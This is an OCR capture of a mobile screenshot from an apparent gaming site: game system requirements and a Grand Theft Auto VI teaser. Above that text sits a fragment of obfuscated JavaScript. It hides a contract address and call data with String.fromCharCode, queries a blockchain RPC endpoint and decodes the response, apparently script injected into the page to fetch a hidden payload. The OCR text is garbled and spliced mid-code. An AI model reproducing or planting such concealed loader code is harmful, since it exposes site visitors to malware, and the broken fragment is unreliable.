
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify CPU: multi-threading optimized CPU RAM:
required: 16 GB absolute minimum Storage:100 GB free space
Graphic Processor: RTX 3060 or RX 6600 for minimum
settings Cal Kestis
Read More »
Grand Theft Auto VI Pre-
Grand
Theft